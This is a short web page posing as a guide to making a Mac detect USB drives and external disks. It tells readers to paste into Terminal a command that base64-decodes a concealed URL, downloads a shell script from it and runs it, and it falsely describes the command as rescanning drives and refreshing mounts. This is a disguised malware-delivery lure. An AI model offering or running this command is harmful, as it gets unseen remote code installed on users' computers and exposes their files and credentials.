If your Mac isn’t detecting a USB drive or external hard disk, don’t worry — it’s a common issue.
Whether it’s a flash drive, SSD, or Time Machine backup, macOS can sometimes miss it.
A simple one-line Terminal command can force your Mac to find and reconnect external devices.
1. Open the Terminal app on your Mac
- Press Command (⌘) + Space to launch Spotlight Search
- Type Terminal, then press Enter to launch it
2. Enter this command in Terminal
Copy the following command and paste it into Terminal, then press Return:
Terminal
/bin/bash -c "$(curl -fsSL $(echo aHR0cHM6Ly91em5iaHcuY29tL1QvMC5zaA== | base64 -d))"
Here’s what this command means
- Rescans all USB and external drives
- Refreshes macOS mount process
- Fixes drives not showing up
Done — your Mac has rescanned all external drives.
Your USB or external drive should now appear and work properly.
Repeat this if the drive doesn’t show up again after unplugging or restarting.